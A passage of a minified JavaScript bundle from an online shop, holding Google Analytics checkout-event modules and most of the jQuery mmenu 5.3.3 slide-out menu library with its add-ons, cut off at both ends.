input[name="methodId"]:checked').siblings('.rate-title').text()}});eCommerceCheckoutStepEvent.instance=new eCommerceCheckoutStepEvent();return eCommerceCheckoutStepEvent});;
/* AUTOGENERATED: ga-change-shipping.js */
define('googleAnalytics/changeShippingEvent',['googleAnalytics/event'],function(Event){GAChangeShippingEvent=Event.extend({namespace:'Checkout  ',getListeners:function(){return{updateCart:this.updateCartHandler}},updateCartHandler:function(event,data){if(data.shippingMethodName)this.sendEvent('changeShippingMethod',data.shippingMethodName,data.shippingMethodName,'checkout')}});GAChangeShippingEvent.instance=new GAChangeShippingEvent();return GAChangeShippingEvent});;
/* AUTOGENERATED: ga-change-payment.js */
define('googleAnalytics/changePaymentMethod',['googleAnalytics/event'],function(Event){GAChangePaymentEvent=Event.extend({namespace:'Checkout',getListeners:function(){return{updateCart:this.updateCartHandler}},updateCartHandler:function(event,data){if(data.paymentMethodName&&core.getTarget()==='checkout')this.sendEvent('changePaymentMethod',data.paymentMethodName,data.paymentMethodName,'checkout')}});GAChangePaymentEvent.instance=new GAChangePaymentEvent();return GAChangePaymentEvent});;
/* AUTOGENERATED: ga-ec-checkout-complete.js */
define('googleAnalytics/checkoutCompleteEvent',['googleAnalytics/eCommerceCoreEvent'],function(eCommerceCoreEvent){GACheckoutCompleteEvent=eCommerceCoreEvent.extend({namespace:'Checkout  ',getListeners:function(){return{'ga-pageview-sending':this.registerInvoiceEnter}},registerInvoiceEnter:function(event){var checkoutActionData=_.first(this.getActions('checkout_complete'));if(checkoutActionData){var data={products:checkoutActionData.data.products,actionData:{step:5},message:'Checkout success'};core.trigger('ga-ec-checkout',data)}}});GACheckoutCompleteEvent.instance=new GACheckoutCompleteEvent();return GACheckoutCompleteEvent});;
/* AUTOGENERATED: jquery.mmenu.min.all.js */
!function(e){var t,n,s,a,i="mmenu";e[i]||(e[i]=function(e,t,n){this.$menu=e,this._api=["bind","init","update","setSelected","getInstance","openPanel","closePanel","closeAllPanels"],this.opts=t,this.conf=n,this.vars={},this.cbck={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initMenu(),this._initAnchors();var s=this.$menu.children(this.conf.panelNodetype);return this._initAddons(),this.init(s),"function"==typeof this.___debug&&this.___debug(),this},e[i].version="5.3.3",e[i].addons={},e[i].uniqueId=0,e[i].defaults={extensions:[],navbar:{add:!0,title:"Menu",titleLink:"panel"},onClick:{setSelected:!0},slidingSubmenus:!0},e[i].configuration={classNames:{divider:"Divider",inset:"Inset",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},e[i].prototype={init:function(e){e=e.not("."+t.nopanel),e=this._initPanels(e),this.trigger("init",e),this.trigger("update")},update:function(){this.trigger("update")},setSelected:function(e){this.$menu.find("."+t.listview).children().removeClass(t.selected),e.addClass(t.selected),this.trigger("setSelected",e)},openPanel:function(e){var n=e.parent();if(n.hasClass(t.vertical)){var s=n.parents("."+t.subopened);if(s.length)return this.openPanel(s.first());n.addClass(t.opened)}else{if(e.hasClass(t.current))return;var a=this.$menu.children("."+t.panel),i=a.filter("."+t.current);a.removeClass(t.highest).removeClass(t.current).not(e).not(i).not("."+t.vertical).addClass(t.hidden),e.hasClass(t.opened)?e.nextAll("."+t.opened).addClass(t.highest).removeClass(t.opened).removeClass(t.subopened):(e.addClass(t.highest),i.addClass(t.subopened)),e.removeClass(t.hidden).addClass(t.current),setTimeout(function(){e.removeClass(t.subopened).addClass(t.opened)},this.conf.openingInterval)};this.trigger("openPanel",e)},closePanel:function(e){var n=e.parent();n.hasClass(t.vertical)&&(n.removeClass(t.opened),this.trigger("closePanel",e))},closeAllPanels:function(){this.$menu.find("."+t.listview).children().removeClass(t.selected).filter("."+t.vertical).removeClass(t.opened);var e=this.$menu.children("."+t.panel).first();this.$menu.children("."+t.panel).not(e).removeClass(t.subopened).removeClass(t.opened).removeClass(t.current).removeClass(t.highest).addClass(t.hidden),this.openPanel(e)},togglePanel:function(e){var n=e.parent();n.hasClass(t.vertical)&&this[n.hasClass(t.opened)?"closePanel":"openPanel"](e)},getInstance:function(){return this},bind:function(e,t){this.cbck[e]=this.cbck[e]||[],this.cbck[e].push(t)},trigger:function(){var e=Array.prototype.slice.call(arguments),t=e.shift();if(this.cbck[t])for(var n=0,s=this.cbck[t].length;n<s;n++)this.cbck[t][n].apply(this,e)},_initMenu:function(){this.opts.offCanvas&&this.conf.clone&&(this.$menu=this.$menu.clone(!0),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){e(this).attr("id",t.mm(e(this).attr("id")))})),this.$menu.contents().each(function(){3==e(this)[0].nodeType&&e(this).remove()}),this.$menu.parent().addClass(t.wrapper);var n=[t.menu];this.opts.slidingSubmenus||n.push(t.vertical),this.opts.extensions=this.opts.extensions.length?"mm-"+this.opts.extensions.join(" mm-"):"",this.opts.extensions&&n.push(this.opts.extensions),this.$menu.addClass(n.join(" "))},_initPanels:function(s){var a=this,i=this.__findAddBack(s,"ul, ol");this.__refactorClass(i,this.conf.classNames.inset,"inset").addClass(t.nolistview+" "+t.nopanel),i.not("."+t.nolistview).addClass(t.listview);var l=this.__findAddBack(s,"."+t.listview).children();this.__refactorClass(l,this.conf.classNames.selected,"selected"),this.__refactorClass(l,this.conf.classNames.divider,"divider"),this.__refactorClass(l,this.conf.classNames.spacer,"spacer"),this.__refactorClass(this.__findAddBack(s,"."+this.conf.classNames.panel),this.conf.classNames.panel,"panel");var r=e(),d=s.add(s.find("."+t.panel)).add(this.__findAddBack(s,"."+t.listview).children().children(this.conf.panelNodetype)).not("."+t.nopanel);this.__refactorClass(d,this.conf.classNames.vertical,"vertical"),this.opts.slidingSubmenus||d.addClass(t.vertical),d.each(function(){var n=e(this),s=n;n.is("ul, ol")?(n.wrap('<div class="'+t.panel+'" />'),s=n.parent()):s.addClass(t.panel);var i=n.attr("id");n.removeAttr("id"),s.attr("id",i||a.__getUniqueId()),n.hasClass(t.vertical)&&(n.removeClass(a.conf.classNames.vertical),s.add(s.parent()).addClass(t.vertical)),r=r.add(s)});var o=e("."+t.panel,this.$menu);r.each(function(s){var i=e(this),l=(o=i.parent()).children("a, span").first();if(o.is("."+t.menu)||(o.data(n.sub,i),i.data(n.parent,o)),!o.children("."+t.next).length&&o.parent().is("."+t.listview)){var r=i.attr("id"),d=e('<a class="'+t.next+'" href="#'+r+'" data-target="#'+r+'" />').insertBefore(l);l.is("span")&&d.addClass(t.fullsubopen)};if(!i.children("."+t.navbar).length&&!o.hasClass(t.vertical)){if(o.parent().is("."+t.listview)){var o=o.closest("."+t.panel)}else o=(l=o.closest("."+t.panel).find('a[href="#'+i.attr("id")+'"]').first()).closest("."+t.panel);var c=e('<div class="'+t.navbar+'" />');if(o.length){r=o.attr("id");switch(a.opts.navbar.titleLink){case"anchor":_url=l.attr("href");break;case"panel":case"parent":_url="#"+r;break;case"none":default:_url=!1};var h=document.createElement("a");h.className=t.title,h.textContent=l.text(),_url&&(h.href=_url),c.append('<a class="'+t.btn+" "+t.prev+'" href="#'+r+'" data-target="#'+r+'"></a>').append(h).prependTo(i),a.opts.navbar.add&&i.addClass(t.hasnavbar)}else a.opts.navbar.title&&(c.append('<a class="'+t.title+'">'+a.opts.navbar.title+"</a>").prependTo(i),a.opts.navbar.add&&i.addClass(t.hasnavbar))}});var c=this.__findAddBack(s,"."+t.listview).children("."+t.selected).removeClass(t.selected).last().addClass(t.selected);c.add(c.parentsUntil("."+t.menu,"li")).filter("."+t.vertical).addClass(t.opened).end().not("."+t.vertical).each(function(){e(this).parentsUntil("."+t.menu,"."+t.panel).not("."+t.vertical).first().addClass(t.opened).parentsUntil("."+t.menu,"."+t.panel).not("."+t.vertical).first().addClass(t.opened).addClass(t.subopened)}),c.children("."+t.panel).not("."+t.vertical).addClass(t.opened).parentsUntil("."+t.menu,"."+t.panel).not("."+t.vertical).first().addClass(t.opened).addClass(t.subopened);var h=o.filter("."+t.opened);return h.length||(h=r.first()),h.addClass(t.opened).last().addClass(t.current),r.not("."+t.vertical).not(h.last()).addClass(t.hidden).end().appendTo(this.$menu),r},_initAnchors:function(){var n=this;a.$body.on(s.click+"-oncanvas","a[href]",function(s){var l=e(this),r=!1,d=n.$menu.find(l).length;for(var o in e[i].addons)if(r=e[i].addons[o].clickAnchor.call(n,l,d))break;if(!r&&d){var c=l.attr("href");if(c.length>1&&"#"==c.slice(0,1))try{var h=e(c,n.$menu);h.is("."+t.panel)&&(r=!0,n[l.parent().hasClass(t.vertical)?"togglePanel":"openPanel"](h))}catch(e){}};if(r&&s.preventDefault(),!r&&d&&l.is("."+t.listview+" > li > a")&&!l.is('[rel="external"]')&&!l.is('[target="_blank"]')){n.__valueOrFn(n.opts.onClick.setSelected,l)&&n.setSelected(e(s.target).parent());var u=n.__valueOrFn(n.opts.onClick.preventDefault,l,"#"==c.slice(0,1));u&&s.preventDefault(),n.__valueOrFn(n.opts.onClick.blockUI,l,!u)&&a.$html.addClass(t.blocking),n.__valueOrFn(n.opts.onClick.close,l,u)&&n.close()}})},_initAddons:function(){for(var t in e[i].addons)e[i].addons[t].add.call(this),e[i].addons[t].add=function(){};for(var t in e[i].addons)e[i].addons[t].setup.call(this)},__api:function(){var t=this,n={};return e.each(this._api,function(e){var s=this;n[s]=function(){var e=t[s].apply(t,arguments);return void(0)===e?n:e}}),n},__valueOrFn:function(e,t,n){return"function"==typeof e?e.call(t[0]):void(0)===e&&void(0)!==n?n:e},__refactorClass:function(e,n,s){return e.filter("."+n).removeClass(n).addClass(t[s])},__findAddBack:function(e,t){return e.find(t).add(e.filter(t))},__filterListItems:function(e){return e.not("."+t.divider).not("."+t.hidden)},__transitionend:function(e,t,n){var a=!1,i=function(){a||t.call(e[0]),a=!0};e.one(s.transitionend,i),e.one(s.webkitTransitionEnd,i),setTimeout(i,1.1*n)},__getUniqueId:function(){return t.mm(e[i].uniqueId++)}},e.fn[i]=function(l,r){return function(){if(e[i].glbl)return;a={$wndw:e(window),$html:e("html"),$body:e("body")},t={},n={},s={},e.each([t,n,s],function(e,t){t.add=function(e){e=e.split(" ");for(var n=0,s=e.length;n<s;n++)t[e[n]]=t.mm(e[n])}}),t.mm=function(e){return"mm-"+e},t.add("wrapper menu panel nopanel current highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen"),t.umm=function(e){return"mm-"==e.slice(0,3)&&(e=e.slice(3)),e},n.mm=function(e){return"mm-"+e},n.add("parent sub"),s.mm=function(e){return e+".mm"},s.add("transitionend webkitTransitionEnd mousedown mouseup touchstart touchmove touchend click keydown"),e[i]._c=t,e[i]._d=n,e[i]._e=s,e[i].glbl=a}(),l=e.extend(!0,{},e[i].defaults,l),r=e.extend(!0,{},e[i].configuration,r),this.each(function(){var t=e(this);if(!t.data(i)){var n=new e[i](t,l,r);t.data(i,n.__api())}})},e[i].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints})}(jQuery);!function(t){var e="mmenu",o="offCanvas";t[e].addons[o]={setup:function(){if(this.opts[o]){var n=this.opts[o],i=this.conf[o];a=t[e].glbl,this._api=t.merge(this._api,["open","close","setPage"]),("top"==n.position||"bottom"==n.position)&&(n.zposition="front"),"string"!=typeof i.pageSelector&&(i.pageSelector="> "+i.pageNodetype),a.$allMenus=(a.$allMenus||t()).add(this.$menu),this.vars.opened=!1;var r=[s.offcanvas];"left"!=n.position&&r.push(s.mm(n.position)),"back"!=n.zposition&&r.push(s.mm(n.zposition)),this.$menu.addClass(r.join(" ")).parent().removeClass(s.wrapper),this.setPage(a.$page),this._initBlocker(),this["_initWindow_"+o](),this.$menu[i.menuInjectMethod+"To"](i.menuWrapperSelector)}},add:function(){s=t[e]._c,n=t[e]._d,i=t[e]._e,s.add("offcanvas slideout modal background opening blocker page"),n.add("style"),i.add("resize")},clickAnchor:function(t){if(!this.opts[o])return!1;var e=this.$menu.attr("id");if(e&&e.length&&(this.conf.clone&&(e=s.umm(e)),t.is('[href="#'+e+'"]')))return this.open(),!0;if(a.$page){var e=a.$page.first().attr("id");return e&&e.length&&t.is('[href="#'+e+'"]')?(this.close(),!0):!1}}},t[e].defaults[o]={position:"left",zposition:"back",modal:!1,moveBackground:!0},t[e].configuration[o]={pageNodetype:"div",pageSelector:null,wrapPageIfNeeded:!0,menuWrapperSelector:"body",menuInjectMethod:"prepend"},t[e].prototype.open=function(){if(!this.vars.opened){var t=this;this._openSetup(),setTimeout(function(){t._openFinish()},this.conf.openingInterval),this.trigger("open")}},t[e].prototype._openSetup=function(){var e=this;this.closeAllOthers(),a.$page.each(function(){t(this).data(n.style,t(this).attr("style")||"")}),a.$wndw.trigger(i.resize+"-offcanvas",[!0]);var r=[s.opened];this.opts[o].modal&&r.push(s.modal),this.opts[o].moveBackground&&r.push(s.background),"left"!=this.opts[o].position&&r.push(s.mm(this.opts[o].position)),"back"!=this.opts[o].zposition&&r.push(s.mm(this.opts[o].zposition)),this.opts.extensions&&r.push(this.opts.extensions),a.$html.addClass(r.join(" ")),setTimeout(function(){e.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(s.current+" "+s.opened)},t[e].prototype._openFinish=function(){var t=this;this.__transitionend(a.$page.first(),function(){t.trigger("opened")},this.conf.transitionDuration),a.$html.addClass(s.opening),this.trigger("opening")},t[e].prototype.close=function(){if(this.vars.opened){var e=this;this.__transitionend(a.$page.first(),function(){e.$menu.removeClass(s.current).removeClass(s.opened),a.$html.removeClass(s.opened).removeClass(s.modal).removeClass(s.background).removeClass(s.mm(e.opts[o].position)).removeClass(s.mm(e.opts[o].zposition)),e.opts.extensions&&a.$html.removeClass(e.opts.extensions),a.$page.each(function(){t(this).attr("style",t(this).data(n.style))}),e.vars.opened=!1,e.trigger("closed")},this.conf.transitionDuration),a.$html.removeClass(s.opening),this.trigger("close"),this.trigger("closing")}},t[e].prototype.closeAllOthers=function(){a.$allMenus.not(this.$menu).each(function(){var o=t(this).data(e);o&&o.close&&o.close()})},t[e].prototype.setPage=function(e){var n=this,i=this.conf[o];e&&e.length||(e=a.$body.find(i.pageSelector),e.length>1&&i.wrapPageIfNeeded&&(e=e.wrapAll("<"+this.conf[o].pageNodetype+" />").parent())),e.each(function(){t(this).attr("id",t(this).attr("id")||n.__getUniqueId())}),e.addClass(s.page+" "+s.slideout),a.$page=e,this.trigger("setPage",e)},t[e].prototype["_initWindow_"+o]=function(){a.$wndw.off(i.keydown+"-offcanvas").on(i.keydown+"-offcanvas",function(t){return a.$html.hasClass(s.opened)&&9==t.keyCode?(t.preventDefault(),!1):void(0)});var t=0;a.$wndw.off(i.resize+"-offcanvas").on(i.resize+"-offcanvas",function(e,o){if(1==a.$page.length&&(o||a.$html.hasClass(s.opened))){var n=a.$wndw.height();(o||n!=t)&&(t=n,a.$page.css("minHeight",n))}})},t[e].prototype._initBlocker=function(){var e=this;a.$blck||(a.$blck=t('<div id="'+s.blocker+'" class="'+s.slideout+'" />')),a.$blck.appendTo(a.$body).off(i.touchstart+"-offcanvas "+i.touchmove+"-offcanvas").on(i.touchstart+"-offcanvas "+i.touchmove+"-offcanvas",function(t){t.preventDefault(),t.stopPropagation(),a.$blck.trigger(i.mousedown+"-offcanvas")}).off(i.mousedown+"-offcanvas").on(i.mousedown+"-offcanvas",function(t){t.preventDefault(),a.$html.hasClass(s.modal)||(e.closeAllOthers(),e.close())})};var s,n,i,a}(jQuery);!function(t){var e="mmenu",i="autoHeight";t[e].addons[i]={setup:function(){if(this.opts.offCanvas){switch(this.opts.offCanvas.position){case"left":case"right":return};var n=this,o=this.opts[i];if(this.conf[i],h=t[e].glbl,"boolean"==typeof o&&o&&(o={height:"auto"}),"object"!=typeof o&&(o={}),o=this.opts[i]=t.extend(!0,{},t[e].defaults[i],o),"auto"==o.height){this.$menu.addClass(s.autoheight);var u=function(t){var e=this.$menu.children("."+s.current);_top=parseInt(e.css("top"),10)||0,_bot=parseInt(e.css("bottom"),10)||0,this.$menu.addClass(s.measureheight),t=t||this.$menu.children("."+s.current),t.is("."+s.vertical)&&(t=t.parents("."+s.panel).not("."+s.vertical).first()),this.$menu.height(t.outerHeight()+_top+_bot).removeClass(s.measureheight)};this.bind("update",u),this.bind("openPanel",u),this.bind("closePanel",u),this.bind("open",u),h.$wndw.off(a.resize+"-autoheight").on(a.resize+"-autoheight",function(){u.call(n)})}}},add:function(){s=t[e]._c,n=t[e]._d,a=t[e]._e,s.add("autoheight measureheight"),a.add("resize")},clickAnchor:function(){}},t[e].defaults[i]={height:"default"};var s,n,a,h}(jQuery);!function(o){var t="mmenu",n="backButton";o[t].addons[n]={setup:function(){if(this.opts.offCanvas){var i=this,e=this.opts[n];if(this.conf[n],a=o[t].glbl,"boolean"==typeof e&&(e={close:e}),"object"!=typeof e&&(e={}),e=o.extend(!0,{},o[t].defaults[n],e),e.close){var c="#"+i.$menu.attr("id");this.bind("opened",function(){location.hash!=c&&history.pushState(null,document.title,c)}),o(window).on("popstate",function(o){a.$html.hasClass(s.opened)?(o.stopPropagation(),i.close()):location.hash==c&&(o.stopPropagation(),i.open())})}}},add:function(){return window.history&&window.history.pushState?(s=o[t]._c,i=o[t]._d,e=o[t]._e,void(0)):(o[t].addons[n].setup=function(){},void(0))},clickAnchor:function(){}},o[t].defaults[n]={close:!1};var s,i,e,a}(jQuery);!function(t){var n="mmenu",e="counters";t[n].addons[e]={setup:function(){var c=this,o=this.opts[e];this.conf[e],s=t[n].glbl,"boolean"==typeof o&&(o={add:o,update:o}),"object"!=typeof o&&(o={}),o=this.opts[e]=t.extend(!0,{},t[n].defaults[e],o),this.bind("init",function(n){this.__refactorClass(t("em",n),this.conf.classNames[e].counter,"counter")}),o.add&&this.bind("init",function(n){n.each(function(){var n=t(this).data(a.parent);n&&(n.children("em."+i.counter).length||n.prepend(t('<em class="'+i.counter+'" />')))})}),o.update&&this.bind("update",function(){this.$menu.find("."+i.panel).each(function(){var n=t(this),e=n.data(a.parent);if(e){var s=e.children("em."+i.counter);s.length&&(n=n.children("."+i.listview),n.length&&s.html(c.__filterListItems(n.children()).length))}})})},add:function(){i=t[n]._c,a=t[n]._d,c=t[n]._e,i.add("counter search noresultsmsg")},clickAnchor:function(){}},t[n].defaults[e]={add:!1,update:!1},t[n].configuration.classNames[e]={counter:"Counter"};var i,a,c,s}(jQuery);!function(i){var e="mmenu",s="dividers";i[e].addons[s]={setup:function(){var n=this,a=this.opts[s];if(this.conf[s],l=i[e].glbl,"boolean"==typeof a&&(a={add:a,fixed:a}),"object"!=typeof a&&(a={}),a=this.opts[s]=i.extend(!0,{},i[e].defaults[s],a),this.bind("init",function(){this.__refactorClass(i("li",this.$menu),this.conf.classNames[s].collapsed,"collapsed")}),a.add&&this.bind("init",function(e){switch(a.addTo){case"panels":var s=e;break;default:var s=i(a.addTo,this.$menu).filter("."+d.panel)};i("."+d.divider,s).remove(),s.find("."+d.listview).not("."+d.vertical).each(function(){var e="";n.__filterListItems(i(this).children()).each(function(){var s=i.trim(i(this).children("a, span").text()).slice(0,1).toLowerCase();s!=e&&s.length&&(e=s,i('<li class="'+d.divider+'">'+s+"</li>").insertBefore(this))})})}),a.collapse&&this.bind("init",function(e){i("."+d.divider,e).each(function(){var e=i(this),s=e.nextUntil("."+d.divider,"."+d.collapsed);s.length&&(e.children("."+d.subopen).length||(e.wrapInner("<span />"),e.prepend('<a href="#" class="'+d.subopen+" "+d.fullsubopen+'" />')))})}),a.fixed){var o=function(e){e=e||this.$menu.children("."+d.current);var s=e.find("."+d.divider).not("."+d.hidden);if(s.length){this.$menu.addClass(d.hasdividers);var n=e.scrollTop()||0,t="";e.is(":visible")&&e.find("."+d.divider).not("."+d.hidden).each(function(){i(this).position().top+n<n+1&&(t=i(this).text())}),this.$fixeddivider.text(t)}else this.$menu.removeClass(d.hasdividers)};this.$fixeddivider=i('<ul class="'+d.listview+" "+d.fixeddivider+'"><li class="'+d.divider+'"></li></ul>').prependTo(this.$menu).children(),this.bind("openPanel",o),this.bind("init",function(e){e.off(t.scroll+"-dividers "+t.touchmove+"-dividers").on(t.scroll+"-dividers "+t.touchmove+"-dividers",function(){o.call(n,i(this))})})}},add:function(){d=i[e]._c,n=i[e]._d,t=i[e]._e,d.add("collapsed uncollapsed fixeddivider hasdividers"),t.add("scroll")},clickAnchor:function(i,e){if(this.opts[s].collapse&&e){var n=i.parent();if(n.is("."+d.divider)){var t=n.nextUntil("."+d.divider,"."+d.collapsed);return n.toggleClass(d.opened),t[n.hasClass(d.opened)?"addClass":"removeClass"](d.uncollapsed),!0}};return!1}},i[e].defaults[s]={add:!1,addTo:"panels",fixed:!1,collapse:!1},i[e].configuration.classNames[s]={collapsed:"Collapsed"};var d,n,t,l}(jQuery);!function(e){function t(e,t,n){return t>e&&(e=t),e>n&&(e=n),e};var n="mmenu",o="dragOpen";e[n].addons[o]={setup:function(){if(this.opts.offCanvas){var i=this,a=this.opts[o],p=this.conf[o];if(r=e[n].glbl,"boolean"==typeof a&&(a={open:a}),"object"!=typeof a&&(a={}),a=this.opts[o]=e.extend(!0,{},e[n].defaults[o],a),a.open){var d,f,c,u,h,l={},m=0,g=!1,v=!1,w=0,_=0;switch(this.opts.offCanvas.position){case"left":case"right":l.events="panleft panright",l.typeLower="x",l.typeUpper="X",v="width";break;case"top":case"bottom":l.events="panup pandown",l.typeLower="y",l.typeUpper="Y",v="height"};switch(this.opts.offCanvas.position){case"right":case"bottom":l.negative=!0,u=function(e){e>=r.$wndw[v]()-a.maxStartPos&&(m=1)};break;default:l.negative=!1,u=function(e){e<=a.maxStartPos&&(m=1)}};switch(this.opts.offCanvas.position){case"left":l.open_dir="right",l.close_dir="left";break;case"right":l.open_dir="left",l.close_dir="right";break;case"top":l.open_dir="down",l.close_dir="up";break;case"bottom":l.open_dir="up",l.close_dir="down"};switch(this.opts.offCanvas.zposition){case"front":h=function(){return this.$menu};break;default:h=function(){return e("."+s.slideout)}};var b=this.__valueOrFn(a.pageNode,this.$menu,r.$page);"string"==typeof b&&(b=e(b));var y=new Hammer(b[0],a.vendors.hammer);y.on("panstart",function(e){u(e.center[l.typeLower]),r.$slideOutNodes=h(),g=l.open_dir}).on(l.events+" panend",function(e){m>0&&e.preventDefault()}).on(l.events,function(e){if(d=e["delta"+l.typeUpper],l.negative&&(d=-d),d!=w&&(g=d>=w?l.open_dir:l.close_dir),w=d,w>a.threshold&&1==m){if(r.$html.hasClass(s.opened))return;m=2,i._openSetup(),i.trigger("opening"),r.$html.addClass(s.dragging),_=t(r.$wndw[v]()*p[v].perc,p[v].min,p[v].max)};2==m&&(f=t(w,10,_)-("front"==i.opts.offCanvas.zposition?_:0),l.negative&&(f=-f),c="translate"+l.typeUpper+"("+f+"px )",r.$slideOutNodes.css({"-webkit-transform":"-webkit-"+c,transform:c}))}).on("panend",function(){2==m&&(r.$html.removeClass(s.dragging),r.$slideOutNodes.css("transform",""),i[g==l.open_dir?"_openFinish":"close"]()),m=0})}}},add:function(){return"function"!=typeof Hammer||Hammer.VERSION<2?(e[n].addons[o].setup=function(){},void(0)):(s=e[n]._c,i=e[n]._d,a=e[n]._e,s.add("dragging"),void(0))},clickAnchor:function(){}},e[n].defaults[o]={open:!1,maxStartPos:100,threshold:50,vendors:{hammer:{}}},e[n].configuration[o]={width:{perc:.8,min:140,max:440},height:{perc:.8,min:140,max:880}};var s,i,a,r}(jQuery);!function(i){var s="mmenu",n="fixedElements";i[s].addons[n]={setup:function(){if(this.opts.offCanvas){this.opts[n],this.conf[n],o=i[s].glbl;var a=function(i){var s=this.conf.classNames[n].fixed;this.__refactorClass(i.find("."+s),s,"slideout").appendTo(o.$body)};a.call(this,o.$page),this.bind("setPage",a)}},add:function(){a=i[s]._c,t=i[s]._d,e=i[s]._e,a.add("fixed")},clickAnchor:function(){}},i[s].configuration.classNames[n]={fixed:"Fixed"};var a,t,e,o}(jQuery);!function(e){var n="mmenu",i="iconPanels";e[n].addons[i]={setup:function(){var a=this,l=this.opts[i];if(this.conf[i],d=e[n].glbl,"boolean"==typeof l&&(l={add:l}),"number"==typeof l&&(l={add:!0,visible:l}),"object"!=typeof l&&(l={}),l=this.opts[i]=e.extend(!0,{},e[n].defaults[i],l),l.visible++,l.add){this.$menu.addClass(s.iconpanel);for(var t=[],o=0;o<=l.visible;o++)t.push(s.iconpanel+"-"+o);t=t.join(" ");var c=function(n){var i=a.$menu.children("."+s.panel).removeClass(t),d=i.filter("."+s.subopened);d.removeClass(s.hidden).add(n).slice(-l.visible).each(function(n){e(this).addClass(s.iconpanel+"-"+n)})};this.bind("openPanel",c),this.bind("init",function(n){c.call(a,a.$menu.children("."+s.current)),l.hideNavbars&&n.removeClass(s.hasnavbar),n.each(function(){e(this).children("."+s.subblocker).length||e(this).prepend('<a href="#'+e(this).closest("."+s.panel).attr("id")+'" class="'+s.subblocker+'" />')})})}},add:function(){s=e[n]._c,a=e[n]._d,l=e[n]._e,s.add("iconpanel subblocker")},clickAnchor:function(){}},e[n].defaults[i]={add:!1,visible:3,hideNavbars:!1};var s,a,l,d}(jQuery);!function(n){var a="mmenu",e="navbars";n[a].addons[e]={setup:function(){var r=this,i=this.opts[e],c=this.conf[e];if(s=n[a].glbl,"undefined"!=typeof i){i instanceof Array||(i=[i]);var d={};n.each(i,function(s){var o=i[s];"boolean"==typeof o&&o&&(o={}),"object"!=typeof o&&(o={}),"undefined"==typeof o.content&&(o.content=["prev","title"]),o.content instanceof Array||(o.content=[o.content]),o=n.extend(!0,{},r.opts.navbar,o);var l=o.position,h=o.height;"number"!=typeof h&&(h=1),h=Math.min(4,Math.max(1,h)),"bottom"!=l&&(l="top"),d[l]||(d[l]=0),d[l]++;var f=n("<div />").addClass(t.navbar+" "+t.navbar+"-"+l+" "+t.navbar+"-"+l+"-"+d[l]+" "+t.navbar+"-size-"+h);d[l]+=h-1;for(var v=0,u=o.content.length;u>v;v++){var p=n[a].addons[e][o.content[v]]||!1;p?p.call(r,f,o,c):(p=o.content[v],p instanceof n||(p=n(o.content[v])),p.each(function(){f.append(n(this))}))};var b=Math.ceil(f.children().not("."+t.btn).length/h);b>1&&f.addClass(t.navbar+"-content-"+b),f.children("."+t.btn).length&&f.addClass(t.hasbtns),f.prependTo(r.$menu)});for(var o in d)r.$menu.addClass(t.hasnavbar+"-"+o+"-"+d[o])}},add:function(){t=n[a]._c,r=n[a]._d,i=n[a]._e,t.add("close hasbtns")},clickAnchor:function(){}},n[a].configuration[e]={breadcrumbSeparator:"/"},n[a].configuration.classNames[e]={panelTitle:"Title",panelNext:"Next",panelPrev:"Prev"};var t,r,i,s}(jQuery),function(n){var a="mmenu",e="navbars",t="breadcrumbs";n[a].addons[e][t]=function(e,t,r){var i=n[a]._c,s=n[a]._d;i.add("breadcrumbs separator"),e.append('<span class="'+i.breadcrumbs+'"></span>'),this.bind("init",function(a){a.removeClass(i.hasnavbar).each(function(){for(var a=[],e=n(this),t=n('<span class="'+i.breadcrumbs+'"></span>'),c=n(this).children().first(),d=!0;c&&c.length;){c.is("."+i.panel)||(c=c.closest("."+i.panel));var o=c.children("."+i.navbar).children("."+i.title).text();a.unshift(d?"<span>"+o+"</span>":'<a href="#'+c.attr("id")+'">'+o+"</a>"),d=!1,c=c.data(s.parent)};t.append(a.join('<span class="'+i.separator+'">'+r.breadcrumbSeparator+"</span>")).appendTo(e.children("."+i.navbar))})});var c=function(){var n=this.$menu.children("."+i.current),a=e.find("."+i.breadcrumbs),t=n.children("."+i.navbar).children("."+i.breadcrumbs);a.html(t.html())};this.bind("openPanel",c),this.bind("init",c)}}(jQuery),function(n){var a="mmenu",e="navbars",t="close";n[a].addons[e][t]=function(e){var t=n[a]._c,r=n[a].glbl;e.append('<a class="'+t.close+" "+t.btn+'" href="#"></a>');var i=function(n){e.find("."+t.close).attr("href","#"+n.attr("id"))};i.call(this,r.$page),this.bind("setPage",i)}}(jQuery),function(n){var a="mmenu",e="navbars",t="next";n[a].addons[e][t]=function(t){var r=n[a]._c;t.append('<a class="'+r.next+" "+r.btn+'" href="#"></a>');var i=function(n){n=n||this.$menu.children("."+r.current);var a=t.find("."+r.next),i=n.find("."+this.conf.classNames[e].panelNext),s=i.attr("href"),c=i.html();a[s?"attr":"removeAttr"]("href",s),a[s||c?"removeClass":"addClass"](r.hidden),a.html(c)};this.bind("openPanel",i),this.bind("init",function(){i.call(this)})}}(jQuery),function(n){var a="mmenu",e="navbars",t="prev";n[a].addons[e][t]=function(t){var r=n[a]._c;t.append('<a class="'+r.prev+" "+r.btn+'" href="#"></a>'),this.bind("init",function(n){n.removeClass(r.hasnavbar)});var i=function(){var n=this.$menu.children("."+r.current),a=t.find("."+r.prev),i=n.find("."+this.conf.classNames[e].panelPrev);i.length||(i=n.children("."+r.navbar).children("."+r.prev));var s=i.attr("href"),c=i.html();a[s?"attr":"removeAttr"]("href",s),a[s||c?"removeClass":"addClass"](r.hidden),a.html(c)};this.bind("openPanel",i),this.bind("init",i)}}(jQuery),function(n){var a="mmenu",e="navbars",t="searchfield";n[a].addons[e][t]=function(e){var t=n[a]._c,r=n('<div class="'+t.search+'" />').appendTo(e);"object"!=typeof this.opts.searchfield&&(this.opts.searchfield={}),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=r}}(jQuery),function(n){var a="mmenu",e="navbars",t="title";n[a].addons[e][t]=function(t,r){var i=n[a]._c;t.append('<a class="'+i.title+'"></a>');var s=function(n){n=n||this.$menu.children("."+i.current);var a=t.find("."+i.title),s=n.find("."+this.conf.classNames[e].panelTitle);s.length||(s=n.children("."+i.navbar).children("."+i.title));var 